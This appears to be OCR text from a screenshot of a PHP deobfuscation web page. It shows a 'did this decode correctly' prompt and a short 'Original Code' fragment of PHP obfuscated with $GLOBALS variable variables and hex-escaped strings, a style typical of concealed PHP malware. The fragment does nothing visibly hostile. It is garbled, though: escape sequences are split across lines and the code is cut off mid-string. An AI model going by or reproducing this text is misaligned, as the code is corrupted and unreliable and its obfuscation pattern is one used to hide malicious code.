
Did this file decode correctly?
Yes
No
Original Code
{${
"GLOBA\x4cS"
}[
"\x67\x7a\x73\x67\x70\x68\x
6f\x68\x76\x76"
]}[
"\x6e\x6fid\x75ng"
.${${
"\x
47L\x4f\x42AL\x53"
}[
"tdes\x6f\x70\x6d\x7
4"
]}]);
echo
"  \x20  \x20\n \x20\x20  \x20  
\x20\x20 \x20\x20\x20 